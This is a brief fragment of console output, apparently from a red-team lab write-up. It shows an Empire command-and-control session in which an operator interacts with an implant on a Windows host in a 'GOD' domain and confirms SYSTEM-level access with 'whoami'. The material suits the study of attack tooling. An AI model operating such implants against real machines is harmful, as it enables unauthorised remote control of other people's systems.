 WSL7VE8K ps 192.168.52.143 STU1 *GOD\SYSTEM powershell 2828 5/0.0 2020-07-22 12:56:26
(Empire: agents) > interact WSL7VE8K
(Empire: WSL7VE8K) > whoami
[*] Tasked WSL7VE8K to run TASK_SHELL
[*] Agent WSL7VE8K tasked with task ID 1
(Empire: WSL7VE8K) > [*] Agent WSL7VE8K returned results.
NT AUTHORITY\SYSTEM
[*] Valid results returned by 183.209.33.229
(Empire: WSL7VE8K) >